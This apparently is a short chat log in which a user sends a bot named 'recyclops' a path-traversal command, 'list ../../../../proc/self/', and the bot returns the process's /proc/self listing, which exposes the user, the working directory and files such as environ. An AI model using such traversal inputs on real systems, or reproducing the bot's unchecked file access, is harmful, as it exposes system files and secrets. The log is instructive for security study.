 H
hello 5:47 AM
list ../../../../proc/self/
recyclops Bot 5:47 AM
Fetching the directory listing of ../../../../proc/self/
total 0
dr-xr-xr-x 9 dwight dwight 0 Apr 30 05:47 .
dr-xr-xr-x 256 root root 0 Apr 30 05:19 ..
dr-xr-xr-x 2 dwight dwight 0 Apr 30 05:47 attr
-rw-r--r-- 1 dwight dwight 0 Apr 30 05:47 autogroup
-r-------- 1 dwight dwight 0 Apr 30 05:47 auxv
-r--r--r-- 1 dwight dwight 0 Apr 30 05:47 cgroup
--w------- 1 dwight dwight 0 Apr 30 05:47 clear_refs
-r--r--r-- 1 dwight dwight 0 Apr 30 05:47 cmdline
-rw-r--r-- 1 dwight dwight 0 Apr 30 05:47 comm
-rw-r--r-- 1 dwight dwight 0 Apr 30 05:47 coredump_filter
-r--r--r-- 1 dwight dwight 0 Apr 30 05:47 cpu_resctrl_groups
-r--r--r-- 1 dwight dwight 0 Apr 30 05:47 cpuset
lrwxrwxrwx 1 dwight dwight 0 Apr 30 05:47 cwd -> /home/dwight/hubot
-r-------- 1 dwight dwight 0 Apr 30 05:47 environ
lrwxrwxrwx 1 dwight dwight 0 Apr 30 05:47 exe -> /usr/bin/ls
dr-x------ 2 dwight dwight 0 Apr 30 05:47 fd